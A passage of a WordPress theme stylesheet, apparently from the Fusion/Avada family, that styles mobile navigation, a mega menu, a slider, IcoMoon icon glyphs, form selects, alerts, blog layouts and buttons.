  margin-bottom: 0;
  float: left;
}
.header-v4 #nav-uber #megaMenu.megaMenuVertical,
.header-v5 #nav-uber #megaMenu.megaMenuVertical {
  margin-left: 0;
}
.fullwidthbanner-container {
  overflow: visible;
}
.tfs-slider .flex-caption {
  width: 97%;
}
.tfs-slider .flex-control-nav {
  bottom: 20px !important;
}
.tfs-slider .buttons a {
  margin: 0;
  display: inline-block;
}
/* Revslider Fix */
.tp-simpleresponsive .slotholder,
.tp-simpleresponsive .slotholder img {
  -webkit-backface-visibility: visible;
  -webkit-transform: none;
}
body #sidebar .button {
  padding-left: 15px;
}
/* responsive menu */
.mobile-nav-holder,
.mobile-topnav-holder {
  display: none;
}
.mobile-nav-holder .mobile-selector,
.mobile-topnav-holder .mobile-selector {
  background: #fff;
  border: 1px solid #DADADA;
  line-height: 31px;
  width: 100%;
  position: relative;
  font-size: 12px;
  cursor: pointer;
}
.sticky-header .mobile-nav-holder .mobile-selector {
  width: auto;
}
.mobile-nav-holder .mobile-selector span,
.mobile-topnav-holder .mobile-selector span {
  padding-left: 10px;
}
.mobile-nav-holder .mobile-selector .selector-down,
.mobile-topnav-holder .mobile-selector .selector-down {
  border-left: 1px solid #DADADA;
  height: 31px;
  margin: 0;
  right: 5px;
  top: 0;
  width: 40px;
  position: absolute;
}
.mobile-nav-holder .mobile-selector .selector-down:before,
.mobile-topnav-holder .mobile-selector .selector-down:before {
  content: '\f0c9';
  font-family: IcoMoon;
  font-size: 24px;
  margin-left: 12px;
  color: #C7C5C5;
}
.mobile-topnav-holder {
  margin: 0 auto;
  width: 80%;
  color: #333333;
  text-align: left;
}
#mobile-nav {
  display: none;
  border-left: 1px solid #DBDBDB;
  border-right: 1px solid #DBDBDB;
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  width: 100%;
  background: #ffffff;
}
#mobile-nav .mobile-nav-item {
  position: relative;
}
#mobile-nav .sub-menu {
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  display: block;
}
#mobile-nav li a {
  border-bottom: 1px solid #DBDBDB;
  color: #333333;
  padding: 10px;
  font-size: 12px;
  display: block;
  line-height: normal;
}
#mobile-nav.mobile-sticky-nav {
  border-bottom: 1px solid #DBDBDB;
  height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#mobile-nav.mobile-sticky-nav li a {
  height: auto;
  line-height: normal;
}
#mobile-nav li a:hover {
  background-color: #F6F6F6;
  border-color: #DBDBDB;
  color: #333333;
}
#mobile-nav li.mobile-nav-item li a {
  padding-left: 15px;
}
#mobile-nav li.mobile-nav-item li a:before {
  content: "-";
  margin-left: -6px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li a {
  padding-left: 28px;
}
#mobile-nav li.mobile-nav-item li li a:before {
  content: "--";
  margin-left: -10px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li a {
  padding-left: 41px;
}
#mobile-nav li.mobile-nav-item li li li a:before {
  content: "---";
  margin-left: -14px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li li a {
  padding-left: 54px;
}
#mobile-nav li.mobile-nav-item li li li li a:before {
  content: "----";
  margin-left: -18px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item .open-submenu {
  display: block;
  position: absolute;
  right: 0;
  padding: 10px 14px;
  border: none;
  line-height: 15px;
  font-size: 13px;
  cursor: pointer;
}
#mobile-nav li.mobile-nav-item .open-submenu:hover {
  color: #A0CE4E;
}
#mobile-nav li.mobile-nav-item .open-submenu:before {
  display: block;
  margin: 0;
  width: 15px;
  content: '\e61f';
  text-align: center;
  font-family: IcoMoon;
}
#header-sticky #mobile-nav .my-cart-link:after,
#header #mobile-nav .my-cart-link:after {
  content: "";
  border: none;
}
#learndash_lessons .learndash_topic_dots {
  float: none;
}
.video-background {
  position: relative;
  overflow: hidden;
}
.video-bg {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-bg iframe,
.video-bg object,
.video-bg embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-content {
  position: absolute;
  top: 0;
  padding: 15px;
  width: 100%;
}
/*---------------------------------------------------------------------------*/
/*  Megamenu
/*---------------------------------------------------------------------------*/
#wrapper .fusion-megamenu-wrapper.col-span-1 {
  width: 192px;
}
#wrapper .fusion-megamenu-wrapper.col-span-2 {
  width: 384px;
}
#wrapper .fusion-megamenu-wrapper.col-span-3 {
  width: 576px;
}
#wrapper .fusion-megamenu-wrapper {
  width: 768px;
  -webkit-box-shadow: 0 2px 2px #999;
  -moz-box-shadow: 0 2px 2px #999;
  box-shadow: 0 2px 2px #999;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper .fusion-megamenu-wrapper .sub-menu {
  padding: 0;
  list-style: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  -webkit-font-smoothing: antialiased;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: none;
}
#wrapper .mobile-nav-item .fusion-megamenu-icon,
#wrapper .mobile-nav-item .fusion-megamenu-bullet {
  display: none;
}
#wrapper .fusion-megamenu-wrapper .text-menu-icon {
  position: absolute;
}
#wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 23px;
}
#wrapper .mobile-nav-item .fusion-megamenu-wrapper .row {
  padding: 0;
}
#wrapper .mobile-nav-item .fusion-megamenu-title {
  font-weight: normal;
  margin: 0;
}
@media (min-width: 940px) {
  #wrapper .fusion-megamenu-wrapper.col-span-1 {
    width: 235px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-2 {
    width: 470px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-3 {
    width: 705px;
  }
  #wrapper .fusion-megamenu-wrapper {
    width: 940px;
  }
}
@media (min-width: 768px) {
  #wrapper .fusion-megamenu-wrapper {
    position: absolute;
    left: 0;
    z-index: 20000;
  }
  #wrapper .fusion-megamenu-wrapper a:hover {
    color: #333;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder {
    width: 100%;
    padding: 0;
    border-top: 3px solid #a0ce4e;
    background-color: #edebeb;
  }
  #wrapper .fusion-megamenu-wrapper .sub-menu {
    padding: 0;
    list-style: none;
  }
  #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper .sub-menu.deep-level a {
    padding-left: 49px ;
  }
  #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
    padding-left: 64px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu {
    display: table;
    padding: 0;
    width: 100%;
    list-style: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-border {
    border-bottom: 1px solid #dcd9d9;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
    display: table-cell;
    float: none;
    padding: 29px 0;
    border-right: 1px solid #dcd9d9;
  }
  #wrapper #nav .fusion-megamenu-wrapper li a,
  #wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a {
    display: block;
    padding: 5px 34px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu li a:hover,
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .current-menu-item a {
    background-color: #f3f2f2;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-icon img {
    margin-top: -3px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu:nth-child(4n) {
    border-right: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
    margin-top: 0;
    padding: 0 34px 15px 34px;
    font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
    font-weight: normal;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a:hover {
    text-decoration: none;
    color: #000;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
  .fusion-megamenu-icon {
    display: inline;
    margin-right: 12px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img,
  .fusion-megamenu-icon img {
    margin-top: -2px;
    max-height: 15px;
    vertical-align: middle;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
  .fusion-megamenu-bullet {
    display: block;
    float: left;
    margin-top: 0.5em;
    margin-right: 10px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #333;
    height: 0;
    width: 0;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
    margin-bottom: 10px;
    color: #333;
    font-size: 13px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container.second-level-widget {
    padding: 0 34px;
  }
}
/* v3.4 specific styles */
#wrapper .fusion-megamenu-wrapper * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#wrapper .fusion-megamenu-wrapper .row {
  clear: both;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-holder {
  top: 0;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu {
  top: 0;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu {
  display: table-cell;
  float: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu {
  border-top: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  color: #333;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-title a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-title a {
  padding: 0;
  background: none;
  border: none;
  font: inherit;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul {
  position: relative;
  top: auto;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-color: #dcd9d9;
  top: 0;
  left: 0;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu {
  border: none;
  background: none;
  display: block;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li {
  display: block;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a {
  border-bottom: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul {
  display: table;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  left: 0;
  top: 0;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a {
  display: inline;
  padding: 0;
  background: none;
  border: none;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon {
  border: none;
  margin-left: 25px;
}
/* mega menu RTL styles */
.rtl #wrapper .fusion-megamenu-wrapper {
  left: auto;
  right: 0;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level a,
.rtl #wrapper #sticky-nav .fusion-megamenu-wrapper .sub-menu.deep-level a {
  padding-left: 34px;
  padding-right: 49px;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a,
.rtl #wrapper #sticky-nav .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
  padding-left: 34px;
  padding-right: 64px;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
.rtl .fusion-megamenu-icon {
  margin-left: 9px;
  margin-right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 0;
  margin-right: 23px;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
  border-left: 1px solid #DCD9D9;
  border-right: 0;
}
.rtl #wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
.rtl #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
.rtl .fusion-megamenu-bullet {
  border-left: none;
  border-right: 3px solid #333333;
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
h3.fusion-megamenu-title {
  font-weight: normal;
}
.bbp-arrow {
  margin-top: -1px;
}
#sliders-container {
  position: relative;
}
.fusion-animated {
  position: relative;
  z-index: 2000;
}
/**
 * Fusion Slider
 */
.fusion-slider-container {
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
}
.tfs-slider {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  transform: translate(0, 0);
  -o-transform: translate(0, 0);
  left: 0;
  overflow: hidden;
}
.tfs-slider.fixed-width-slider .slide-content-container {
  padding-left: 10%;
  padding-right: 10%;
}
.tfs-slider .slide-content-container {
  position: absolute;
  top: 50%;
  width: 100%;
  padding: 0;
  z-index: 5;
}
.tfs-slider .slide-content-container .slide-content {
  opacity: 0;
  margin-left: auto;
  margin-right: auto;
  width: auto;
  max-width: 940px;
}
.tfs-slider .slide-content-container .heading,
.tfs-slider .slide-content-container .caption {
  display: block;
}
.tfs-slider .slide-content-container h2,
.tfs-slider .slide-content-container h3 {
  font-family: 'MuseoSlab500Regular', Arial, Helvetica, Sans-Serif;
  margin: 0;
  font-weight: normal;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  padding: 0;
}
.tfs-slider .slide-content-container .heading.with-bg h2,
.tfs-slider .slide-content-container .caption.with-bg h3 {
  padding: 3px 15px;
}
.tfs-slider .slide-content-container h2 {
  font-size: 60px;
  line-height: 80px;
  margin-bottom: 10px;
}
.tfs-slider .slide-content-container h3 {
  font-size: 24px;
  line-height: 38px;
}
.tfs-slider .slide-content-container .buttons {
  margin-top: 25px;
  overflow: visible;
}
.tfs-slider .slide-content-container .buttons a {
  -webkit-backface-visibility: hidden;
}
.tfs-slider .slide-content-container .tfs-button-1,
.tfs-slider .slide-content-container .tfs-button-2 {
  display: inline-block;
}
.tfs-slider .slide-content-container .tfs-button-2 {
  margin-left: 16px;
}
.tfs-slider .slide-content-center {
  text-align: center;
}
.tfs-slider .slide-content-right {
  text-align: right;
}
.ua-mobile .tfs-slider .self-hosted-video-bg {
  display: none;
}
.tfs-slider .background {
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  max-width: 100%;
}
.tfs-slider .background-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
}
.tfs-slider video {
  width: 100%;
  height: auto;
  visibility: visible;
  position: relative;
  top: 0%;
}
.tfs-slider .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 3;
}
.tfs-slider .mobile_video_image {
  display: none;
}
.ua-mobile .tfs-slider .mobile_video_image {
  /*position: absolute;
		top: 0;
		left: 0;*/
  width: 100%;
  height: 100%;
  display: block;
  z-index: 4;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-position: center center;
}
.tfs-slider .overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 6;
}
.tfs-slider .flex-direction-nav a {
  top: 50%;
  margin-top: -31px;
}
.tfs-slider .flex-control-nav {
  z-index: 6;
}
/**
 * Icomoon
 */
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon/icomoon.eot');
  src: url('fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'), url('fonts/icomoon/icomoon.woff') format('woff'), url('fonts/icomoon/icomoon.ttf') format('truetype'), url('fonts/icomoon/icomoon.svg?#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-search:before {
  content: "\f002";
}
.icon-vk:before {
  content: "\f189";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-star:before {
  content: "\f005";
}
.icon-gear:before {
  content: "\f013";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-arrow-left:before {
  content: "\e61e";
}
.icon-plus:before {
  content: "\e61d";
}
.icon-minus:before {
  content: "\e61c";
}
.icon-arrow-down:before {
  content: "\e61f";
}
.icon-uniE620:before {
  content: "\e620";
}
.icon-paypal:before {
  content: "\e60e";
}
.icon-tumblr:before {
  content: "\e613";
}
.icon-googleplus:before {
  content: "\e612";
}
.icon-arrow-down2:before {
  content: "\e621";
}
.icon-instagram:before {
  content: "\e615";
}
.icon-forrst:before {
  content: "\e617";
}
.icon-facebook:before {
  content: "\e604";
}
.icon-flickr:before {
  content: "\e608";
}
.icon-feed:before,
.icon-rss:before {
  content: "\e606";
}
.icon-twitter:before {
  content: "\e605";
}
.icon-vimeo:before {
  content: "\e607";
}
.icon-dribbble:before {
  content: "\e609";
}
.icon-skype:before {
  content: "\e618";
}
.icon-youtube:before {
  content: "\e622";
}
.icon-blogger:before {
  content: "\e60b";
}
.icon-link:before {
  content: "\e619";
}
.icon-image:before {
  content: "\e624";
}
.icon-images:before {
  content: "\e625";
}
.icon-reddit:before {
  content: "\e60d";
}
.icon-soundcloud:before {
  content: "\e60c";
}
.icon-quotes-left:before {
  content: "\e627";
}
.icon-bubbles:before {
  content: "\e62a";
}
.icon-headphones:before {
  content: "\e629";
}
.icon-deviantart:before {
  content: "\e626";
}
.icon-digg:before {
  content: "\e610";
}
.icon-mail:before {
  content: "\e616";
}
.icon-dropbox:before {
  content: "\e611";
}
.icon-linkedin:before {
  content: "\e60f";
}
.icon-myspace:before {
  content: "\e603";
}
.icon-pinterest:before {
  content: "\e602";
}
.icon-yahoo:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e623";
}
.icon-pen:before {
  content: "\e600";
}
.icon-film:before {
  content: "\e628";
}
.icon-user2:before {
  content: "\e61b";
}
.icon-user:before {
  content: "\e61a";
}
.ginput_container .gravity-select-parent {
  width: 47%;
}
.ginput_container select {
  width: 100% !important;
}
#wrapper .gf_left_half .gravity-select-parent,
#wrapper .gf_right_half .gravity-select-parent {
  width: 100% !important;
  position: relative !important;
}
#wrapper .gf_left_half .gravity-select-parent .gfield_select,
#wrapper .gf_right_half .gravity-select-parent .gfield_select {
  width: 100% !important;
}
.gf_middle_third div.gravity-select-parent select,
.gf_left_third div.gravity-select-parent select,
.gf_right_third div.gravity-select-parent select {
  width: 100% !important;
}
.gf_inline .ginput_container .gravity-select-parent {
  width: auto !important;
}
.fusion-alert {
  position: relative;
  padding: 25px;
  border-radius: 0;
  font-size: 15px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.fusion-alert.alert-shadow {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.fusion-alert .close {
  position: absolute;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  right: -1px;
  top: -1px;
  height: 25px;
  width: 25px;
  line-height: 25px;
  opacity: 1;
  border: 1px solid;
  border-color: inherit;
  color: inherit;
  font-size: 15px;
}
.fusion-alert .close:hover {
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.05);
}
.fusion-alert .alert-icon {
  margin-right: 10px;
}
.fusion-alert.alert-blank {
  border: 1px solid #747474;
}
.fusion-alert.alert-info {
  background-color: #fff;
  border-color: #D7D6D6;
  color: inherit;
}
.fusion-blog-shortcode {
  clear: both;
}
.fusion-blog-shortcode .post-slideshow {
  margin-bottom: 30px;
}
.fusion-blog-shortcode .entry-title {
  margin-bottom: 25px;
  margin-top: 0;
}
.fusion-blog-shortcode .meta-separator {
  padding: 0 5px;
}
.fusion-blog-shortcode .meta-separator:last-child {
  display: none;
}
.fusion-blog-shortcode .entry-read-more {
  margin: 0;
  /* General styles in base.less */
}
.fusion-blog-medium .entry-meta,
.fusion-blog-large .entry-meta {
  clear: both;
  margin-top: 16px;
  padding: 5px 0;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
  font-size: 12px;
}
.fusion-blog-medium .entry-meta:before,
.fusion-blog-large .entry-meta:before,
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  content: " ";
  display: table;
}
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  clear: both;
}
.fusion-blog-medium .entry-meta .entry-meta-details,
.fusion-blog-large .entry-meta .entry-meta-details {
  float: left;
  margin: 0;
}
.fusion-blog-medium .entry-meta .entry-read-more,
.fusion-blog-large .entry-meta .entry-read-more {
  float: right;
  margin: 0;
  text-align: right;
}
.fusion-blog-medium .blog-medium-slideshow-container,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: left;
  margin-right: 25px;
  width: 320px;
  overflow: hidden;
}
.fusion-blog-medium .blog-medium-slideshow-container .post-slideshow,
.fusion-blog-medium-alternate .blog-medium-slideshow-container .post-slideshow {
  margin-bottom: 0;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-right: 17px;
}
.fusion-blog-medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.fusion-blog-medium-alternate .has-post-thumbnail .post-content-container {
  margin-left: 436px;
}
.fusion-blog-medium-alternate .post-content-container {
  margin-left: 99px;
}
.fusion-blog-large-alternate .post-content-container {
  margin-left: 110px;
}
.fusion-blog-medium-alternate .post,
.fusion-blog-large-alternate .post {
  border-bottom: 1px solid #e9eaee;
  padding-bottom: 6px;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-large-alternate .date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.fusion-blog-medium-alternate .date-and-formats .date-box,
.fusion-blog-large-alternate .date-and-formats .date-box {
  padding: 8px 0 5px 0;
  color: #fff;
}
.fusion-blog-medium-alternate .date-and-formats .date-box .date,
.fusion-blog-large-alternate .date-and-formats .date-box .date {
  display: block;
  line-height: 29px;
  font-size: 29px;
  font-weight: bold;
}
.fusion-blog-medium-alternate .date-and-formats .format-box,
.fusion-blog-large-alternate .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #eef0f2;
}
.fusion-blog-medium-alternate .date-and-formats .format-box i,
.fusion-blog-large-alternate .date-and-formats .format-box i {
  display: block;
  line-height: 55px;
  font-size: 30px;
}
.fusion-blog-medium-alternate .entry-title,
.fusion-blog-large-alternate .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-medium-alternate .entry-meta,
.fusion-blog-large-alternate .entry-meta,
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  margin: 0px 0px;
}
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  text-align: right;
  padding: 5px 0px;
}
.fusion-blog-grid .post,
.fusion-blog-timeline .post {
  position: static;
  float: none;
  margin-bottom: 40px;
  padding: 0;
  width: 100%;
  border: 1px solid #e9eaee;
  border-bottom-width: 3px;
}
.fusion-blog-grid .post .post-content-container,
.fusion-blog-timeline .post .post-content-container {
  padding: 30px 25px 20px;
}
.fusion-blog-grid .entry-title,
.fusion-blog-timeline .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-grid .post-slideshow,
.fusion-blog-timeline .post-slideshow {
  margin-bottom: 0;
  border-bottom: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-meta-single,
.fusion-blog-timeline .entry-meta-single {
  font-size: 12px;
}
.fusion-blog-grid .content-sep,
.fusion-blog-timeline .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-read-more,
.fusion-blog-timeline .entry-read-more {
  float: left;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .entry-comments,
.fusion-blog-timeline .entry-comments {
  float: right;
  margin-bottom: 0;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .blog-timeline-layout,
.fusion-blog-timeline .blog-timeline-layout {
  overflow: hidden;
}
.fusion-blog-grid .grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-read-more,
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-comments {
  float: none;
}
.fusion-blog-timeline .blog-timeline-layout {
  position: relative;
  margin: 0 auto;
  padding-top: 60px;
  width: 775px;
  background: url("images/timeline_line.png") repeat-y scroll center center rgba(0, 0, 0, 0);
}
.has-sidebar .fusion-blog-timeline .blog-timeline-layout {
  width: 669px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: left;
  float: left;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: 100%;
  content: '\f0da';
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: right;
  float: right;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  right: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  right: 100%;
  content: '\f0d9';
}
.fusion-blog-timeline .timeline-title {
  clear: both;
  margin: -31px auto 0 auto;
  height: auto;
  width: 96px;
  background-color: #EBEAEA;
  border: 1px solid #e9eaee;
  text-align: center;
  line-height: 25px;
  font-size: 13px;
  font-weight: normal;
}
.has-sidebar .fusion-blog-timeline .timeline-title {
  display: none;
}
.fusion-blog-timeline .timeline-circle {
  position: absolute;
  left: 383px;
  margin-top: -3px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background-color: #e9eaee;
}
.has-sidebar .fusion-blog-timeline .timeline-circle {
  left: 329px;
}
.fusion-blog-timeline .timeline-arrow {
  position: absolute;
  background: #fff;
}
.fusion-blog-timeline .timeline-arrow:before {
  position: absolute;
  top: -10px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #e9eaee;
}
.fusion-blog-infinite .pagination {
  display: none;
}
.fusion-button {
  display: inline-block;
  position: relative;
  outline: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0);
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  text-transform: uppercase;
  font-weight: bold;
  cursor: pointer;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
.fusion-button:hover {
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.fusion-button:focus {
  outline: 0;
}
.ls-container .button,
.ls-container .fusion-button {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
